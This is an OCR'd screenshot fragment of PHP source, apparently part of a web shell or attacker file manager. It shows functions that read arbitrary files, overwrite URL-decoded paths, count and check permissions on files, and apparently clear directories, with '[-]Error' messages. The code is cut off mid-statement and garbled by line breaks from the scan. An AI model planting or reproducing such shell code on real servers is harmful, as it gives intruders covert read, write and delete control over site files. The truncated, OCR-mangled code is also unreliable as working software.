
read_file($file) { $file=@fopen($file,"r"); echo
fread($file,10000); fclose($file); } } if
(!function_exists(write_file)) { function
write_file($file,$text) { if (@is_writable($file)) { if
(@file_exists($file)) {
$file_w=@fopen(urldecode($file),"w") or die ("
[-]Error"); if (fwrite($file_w,$text)) { echo
"Successfully written to file(s)!"; } } } else { echo "
[-]Error"; exit; } } } if (!function_exists(count_all))
{ function count_all($dir) { $c_d=opendir($dir);
while (false !== ($file_c = readdir($c_d))) { if
(@filetype($dir."/".$file_c)=="file") { $file_c_s++; }
else { $dir_c++; } } echo "Directories:"; echo
$dir_c++; echo "||"; echo "Files:"; echo $file_c_s; }
} if (!function_exists(check_access)) { function
check_access($file) { if (@is_readable($file)) {
echo "R"; } if (@is_executable($file)) { echo "E"; }
if (@is_writable($file)) { echo "W"; } } } if
(!function_exists(clear_dir)) { function
clear_dir($dir) { $o_d=opendir($dir); while (false
!== ($file = readdir($o_d))) { if